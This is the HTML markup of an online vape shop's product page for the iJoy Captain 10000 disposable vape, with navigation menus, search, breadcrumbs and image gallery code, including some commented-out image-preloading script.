                    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
                        <span class="mobileMenu-toggleIcon">Toggle menu</span>
                    </a>
                </div>
               
                <div class="grid flex flex-center">
                    <div class="desktopmenu-icon">
                        <!--<a href="javascript:void(0);" class="desktopMenu-toggle" >
                            <span class="mobileMenu-toggleIcon">Toggle menu</span>
                        </a>-->
                        <button class="desktopMenu-toggle">
                            <span class="mobileMenu-toggleIcon">Toggle menu</span>
                        </button>
                    </div>
                        <div class="header-logo header-logo--center  jewelry-variant-logo ">
                            <a href="https://generalvape.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/240x40/general_vape-logo-2_1679941698__52704.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/240x40/general_vape-logo-2_1679941698__52704.original.png 1x, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/480x80/general_vape-logo-2_1679941698__52704.original.png 2x"
                 alt="General Vape"
                 title="General Vape"
                 >
        </div>
</a>
                        </div>
                </div>
                <div class="navPages-container grid" id="menu" data-menu>
                    <nav class="navPages">
    <ul
        class="navPages-list  sf-menu">
        <li class="navPages-item">
            <a class="navPages-action has-subMenu "
                href="https://generalvape.com/"><span>Home</span></a>
        </li>
        <li class="navPages-item ">
            <a class="navPages-action has-subMenu " href="/categories"><span>SHOP ALL VAPE</span>
                <i class="icon navPages-action-moreIcon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-chevron-down" />
                    </svg>
                </i>
            </a>

            <ul
                class="navPage-subMenu-list  custom-scroll  dafault-menu">
                <div class="megamenu">
                    <div class="container flex">
                        <div class="megamenu-inner">
                            <li class="navPages-item vape-disposable ">
                                <a class="navPages-action has-subMenu activePage " href="https://generalvape.com/vape-disposable/">
    <span>VAPE DISPOSABLE</span>
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a> 
<ul class="navPage-childList vape-disposable" id="navPages-24">
    <li class="navPage-childList-item">
        <a class="navPage-childList-action navPages-action" href="https://generalvape.com/disposable-vapes-under-9-99/"
            aria-label="Disposable Vapes under $9.99">
            Disposable Vapes under $9.99
        </a>
    </li>
    <li class="navPage-childList-item">
        <a class="navPage-childList-action navPages-action" href="https://generalvape.com/bogo-deals/"
            aria-label="BOGO DEALS">
            BOGO DEALS
        </a>
    </li>
    <li class="navPage-childList-item">
        <a class="navPage-childList-action navPages-action" href="https://generalvape.com/special-10-pack-deal-bundle/"
            aria-label="SPECIAL 10 PACK DEAL BUNDLE">
            SPECIAL 10 PACK DEAL BUNDLE
        </a>
    </li>
</ul>

                            </li>
                            <li class="navPages-item zero-nicotine-disposable ">
                                <a class="navPages-action" href="https://generalvape.com/zero-nicotine-disposable/" aria-label="ZERO NICOTINE DISPOSABLE">
    ZERO NICOTINE DISPOSABLE
</a>

                            </li>
                            <li class="navPages-item nicotine-pouches ">
                                <a class="navPages-action" href="https://generalvape.com/nicotine-pouches/" aria-label="NICOTINE POUCHES">
    NICOTINE POUCHES
</a>

                            </li>
                            <li class="navPages-item pods ">
                                <a class="navPages-action" href="https://generalvape.com/pods/" aria-label="PODS">
    PODS
</a>

                            </li>
                            <li class="navPages-item best-seller ">
                                <a class="navPages-action" href="https://generalvape.com/best-seller/" aria-label="BEST SELLER">
    BEST SELLER
</a>

                            </li>
                            <li class="navPages-item sale ">
                                <a class="navPages-action" href="https://generalvape.com/sale/" aria-label="SALE">
    SALE
</a>

                            </li>
                        </div>
                    </div>
                </div>
            </ul>
        </li>



        <li class="navPages-item navPages-item-page">
            <a class="navPages-action  "
   href="https://generalvape.com/privacy-policy/"
   aria-label="Privacy Policy"
>
    <span>Privacy Policy</span>
</a>
        </li>
        <li class="navPages-item navPages-item-page">
            <a class="navPages-action  "
   href="https://generalvape.com/contact-us/"
   aria-label="Contact Us"
>
    <span>Contact Us</span>
</a>
        </li>
        <li class="navPages-item navPages-item-page">
            <a class="navPages-action  "
   href="https://generalvape.com/blog/"
   aria-label="Blog"
>
    <span>Blog</span>
</a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
        <li class="navPages-item">
            <a class="navPages-action" href="/login.php" aria-label="Sign in">
                Sign in
            </a>
            or
            <a class="navPages-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                Register
            </a>
        </li>
    </ul>
</nav>                    
                </div>
                <div class="grid">
                    <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt sf-menu">
        <li class="navUser-item  compare-header">
            <a class="navUser-action navUser-item--compare-custom xyz"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
               title="Compare"
            >
            <svg>
                <use xlink:href="#icon-header-compare" />
            </svg>
            <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item search-header">
            <button class="navUser-action navUser-action--quickSearch" type="button" id="quick-search-expand"
                data-search="quickSearch" aria-controls="quickSearch" aria-label="Search">
                <svg>
                    <use xlink:href="#icon-header-search" />
                </svg>
            </button>
        </li>

        <li class="navUser-item navUser-item--account">
            <!--<a class="navUser-action" href="javascript:void(0)" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </a>-->
            <button class="navUser-action" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </button>
            <ul>
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php" aria-label="Sign in">
                        Sign in
                    </a>
                </li>
                <li class="navUser-item">
                            <a class="navUser-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                                Register
                            </a>
                </li>
               
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php"
                        aria-label="Wish Lists">
                        Wish Lists
                    </a>
                </li>
            </ul>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action" data-cart-preview data-dropdown="cart-preview-dropdown" data-options="align:right"
                href="/cart.php" aria-label="Cart with 0 items">
                <span class="navUser-item-cartLabel">
                    <svg>
                        <use xlink:href="#icon-header-basket" />
                    </svg>
                </span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="search-ovelary"></div>
        <div class="search-wrapper">
    <div class="search-close">
        <svg class="icon">
            <use xlink:href="#icon-faceted-close" />
        </svg>
    </div>
    <div class="container">
        <form class="form" id="headerQuickSearchForm" onsubmit="return false" data-url="/search.php" data-quick-search-form>
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="is-srOnly" for="nav-quick-search">Search</label>
                    <button class="search-btn" type="submit" name="button" onclick="document.getElementById('headerQuickSearchForm').submit();">
                        <svg><use xlink:href="#icon-header-search"></use></svg>
                    </button>
                    <input class="form-input"
                        data-search-quick
                        name="nav-quick-search"
                        id="nav-quick-search"
                        data-error-message="Search field cannot be empty."
                        placeholder="Search the store"
                        autocomplete="off"
                    >                   
                    <div class="search-cancle">
                        <div class="close-search">Cancel</div>
                    </div>
                </div>
            </fieldset>
        </form>
        <div class="searchloader" style="display: none;">
        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/img/loading.svg">
        </div>
        <section class="quickSearchResults" data-bind="html: results"></section>  
        <p role="status"
        aria-live="polite"
        class="aria-description--hidden"
        data-search-aria-message-predefined-text="product results for"
        ></p>
    </div>
</div>
    </div>
</nav>
                </div>
                <div id="headerSidebar" class="header-side-bar custom-scroll"> 
                    

  <ul class="navPages-list ">
    <li class="navPages-item test true">
      <a class="navPages-action has-subMenu activePage" href="https://generalvape.com/vape-disposable/">
    <span>VAPE DISPOSABLE</span>
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>

    <ul class="navPage-subMenu-simplelist custom-scroll">
        <div class="simple-megamenu-inner">
                <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action"
                        href="https://generalvape.com/disposable-vapes-under-9-99/"
                        aria-label="Disposable Vapes under $9.99"
                        >
                            Disposable Vapes under $9.99
                        </a>
                </li>
                <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action"
                        href="https://generalvape.com/bogo-deals/"
                        aria-label="BOGO DEALS"
                        >
                            BOGO DEALS
                        </a>
                </li>
                <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action"
                        href="https://generalvape.com/special-10-pack-deal-bundle/"
                        aria-label="SPECIAL 10 PACK DEAL BUNDLE"
                        >
                            SPECIAL 10 PACK DEAL BUNDLE
                        </a>
                </li>
        </div>
            
    </ul>

    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/zero-nicotine-disposable/"
   aria-label="ZERO NICOTINE DISPOSABLE"
>
    ZERO NICOTINE DISPOSABLE
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/nicotine-pouches/"
   aria-label="NICOTINE POUCHES"
>
    NICOTINE POUCHES
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/pods/"
   aria-label="PODS"
>
    PODS
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/best-seller/"
   aria-label="BEST SELLER"
>
    BEST SELLER
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/sale/"
   aria-label="SALE"
>
    SALE
</a>
    </li>
  </ul>
                    
                </div>
                <div class="headersidebar-overlay"></div>
            </div>
        </div>
    </div>
</header>

    <nav class="navUser mobile-navigation-link">
    
    <ul class="navUser-section navUser-section--alt sf-menu">
       
        <li class="navUser-item compare-header">
            <a class="navUser-action navUser-item--compare-custom"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
            <svg>
                <use xlink:href="#icon-header-compare" />
            </svg>
            <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        
        <li class="navUser-item navUser-item--account">
            <!--<a class="navUser-action" href="javascript:void(0)" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </a>-->
            <button class="navUser-action" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </button>
            <ul>
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php" aria-label="Sign in">
                        Sign in
                    </a>
                </li>
                <li class="navUser-item">
                            <a class="navUser-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                                Register
                            </a>
                </li>
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php"
                        aria-label="Wish Lists">
                        Wish Lists
                    </a>
                </li>
            </ul>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action" data-cart-preview data-dropdown="cart-preview-dropdown" data-options="align:right"
                href="/cart.php" aria-label="Cart with 0 items">
                <span class="navUser-item-cartLabel">
                    <svg>
                        <use xlink:href="#icon-header-basket" />
                    </svg>
                </span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>


<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <main class="body" id="main-content" role="main" data-currency-code="USD">
     
     
    <div class="container">
            <div class="page-inner">
    <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
        <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://generalvape.com/" class="breadcrumb-label" itemprop="item"><span itemprop="name">Home</span></a>
            <meta itemprop="position" content="1" />
        </li>
        <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://generalvape.com/sale/" class="breadcrumb-label" itemprop="item"><span itemprop="name">SALE</span></a>
            <meta itemprop="position" content="2" />
        </li>
        <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <meta itemprop="item" content="https://generalvape.com/ijoy-captain-10000-disposable-vape/">
                <span class="breadcrumb-label" itemprop="name"> 
                        iJoy Captain 10000 Disposable Vape
                                    </span>
            <meta itemprop="position" content="3" />
        </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://generalvape.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://generalvape.com/sale/",
                "name": "SALE"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://generalvape.com/ijoy-captain-10000-disposable-vape/",
                "name": "iJoy Captain 10000 Disposable Vape"
            }
        }
    ]
}
</script>

    <div>
        <div class="productView" >


    <section class="productView-images" data-image-gallery>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>


        <figure class="productView-image " data-image-gallery-main 
            data-zoom-image=""
            >
                                <div class="sale-flag-side" style="color:#CC0000">
        <span class="sale-text">sale</span>
    </div>
           <div class="productView-img-container slider-single" data-slick='{
                    "slidesToShow": 1,
                    "slidesToScroll": 1,
                    "mobileFirst": true,
                    "arrows": false,
                    "asNavFor": ".slider-nav",
                    "fade": false,
                    "rows": 0,
                    "dots": false,
                    "adaptiveHeight": false,
                    "infinite": false,
                    "focusOnSelect": true,
                    "responsive": [
                        {
                            "breakpoint": 1024,
                            "settings": {
                                "dots": false
                            }
                        },
                        {
                            "breakpoint": 320,
                            "settings": {
                                "dots": false,
                                "adaptiveHeight": false
                            }
                        }
                      ]
                }'>
                    <a rel="gallery"
                        href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/original/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1" >

                        
<img src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1" alt="iJoy Captain Disposable vape" title="iJoy Captain Disposable vape" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 2560w"

class="lazyload productView-image--default"

data-main-image />







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1"-->
<!--     alt="iJoy Captain Disposable vape"-->
<!--     title="iJoy Captain Disposable vape"-->
<!--     data-sizes="auto"-->
<!--     -->
<!--       -->
<!--       srcset="[data-uri]"-->
<!--       -->
<!--     -->
<!--     data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 2560w"-->
<!--     -->
<!--     class="lazyload productView-image--default"-->
<!--     -->
<!--     -->
<!--     data-main-image-->
<!--     decoding="async" />-->







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1"-->
<!--     alt="iJoy Captain Disposable vape"-->
<!--     title="iJoy Captain Disposable vape"-->
<!--     sizes="(max-width: 768px) 100vw, (min-width: 769px) and (max-width: 1200px) 50vw, 380px"-->
<!--     srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 2560w"-->
<!--     -->
<!--     class=" productView-image--default"-->
<!--     loading="eager"-->
<!--     decoding="async" />-->

<!--<script>-->
<!--  document.addEventListener('DOMContentLoaded', () => {-->
<!--    const headElement = document.head;-->
<!--    const preloadLink = document.createElement('link');-->
<!--    preloadLink.rel = 'preload';-->
<!--    preloadLink.href = 'https://cdn11.bigcommerce.com/s-м0kor0s1f1/images/stencil/640w/products/64_';-->
<!--    preloadLink.as = 'image';-->
<!--    preloadLink.setAttribute('fetchpriority', 'high');-->
<!--    headElement.appendChild(preloadLink);-->

<!--    const imgElement = document.querySelector('img[srcset]');-->
<!--    if (imgElement) {-->
<!--      const imageUrl = imgElement.getAttribute('srcset').split(',')[0].split(' ')[0];-->
<!--      const img = new Image();-->
<!--      img.src = imageUrl;-->

<!--      img.onload = () => {-->
<!--        imgElement.src = img.src;-->
<!--        imgElement.removeAttribute('data-srcset');-->
<!--        imgElement.setAttribute('loading', 'eager');-->
<!--      };-->

<!--      img.onerror = (error) => {-->
<!--        console.error('error:', error);-->
<!--      };-->
<!--    }-->
<!--  });-->
<!--</script>-->







                    </a>
                    <a rel="gallery"
                        href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/original/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1" >

                        
<img src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1" alt="iJoy Captain vape" title="iJoy Captain vape" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 2560w"

class="lazyload productView-image--default"

data-main-image />







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1"-->
<!--     alt="iJoy Captain vape"-->
<!--     title="iJoy Captain vape"-->
<!--     data-sizes="auto"-->
<!--     -->
<!--       -->
<!--       srcset="[data-uri]"-->
<!--       -->
<!--     -->
<!--     data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 2560w"-->
<!--     -->
<!--     class="lazyload productView-image--default"-->
<!--     -->
<!--     -->
<!--     data-main-image-->
<!--     decoding="async" />-->







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1"-->
<!--     alt="iJoy Captain vape"-->
<!--     title="iJoy Captain vape"-->
<!--     sizes="(max-width: 768px) 100vw, (min-width: 769px) and (max-width: 1200px) 50vw, 380px"-->
<!--     srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 2560w"-->
<!--     -->
<!--     class=" productView-image--default"-->
<!--     loading="eager"-->
<!--     decoding="async" />-->

<!--<script>-->
<!--  document.addEventListener('DOMContentLoaded', () => {-->
<!--    const headElement = document.head;-->
<!--    const preloadLink = document.createElement('link');-->
<!--    preloadLink.rel = 'preload';-->
<!--    preloadLink.href = 'https://cdn11.bigcommerce.com/s-м0kor0s1f1/images/stencil/640w/products/64_';-->
<!--    preloadLink.as = 'image';-->
<!--    preloadLink.setAttribute('fetchpriority', 'high');-->
<!--    headElement.appendChild(preloadLink);-->

<!--    const imgElement = document.querySelector('img[srcset]');-->
<!--    if (imgElement) {-->
<!--      const imageUrl = imgElement.getAttribute('srcset').split(',')[0].split(' ')[0];-->
<!--      const img = new Image();-->
<!--      img.src = imageUrl;-->

<!--      img.onload = () => {-->
<!--        imgElement.src = img.src;-->
<!--        imgElement.removeAttribute('data-srcset');-->
<!--        imgElement.setAttribute('loading', 'eager');-->
<!--      };-->

<!--      img.onerror = (error) => {-->
<!--        console.error('error:', error);-->
<!--      };-->
<!--    }-->
<!--  });-->
<!--</script>-->







                    </a>
                    <a rel="gallery"
                        href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/original/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1" >

                        
<img src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1" alt="iJoy Captain 10000 puffs vape" title="iJoy Captain 10000 puffs vape" data-sizes="auto"
    srcset="[data-uri]"
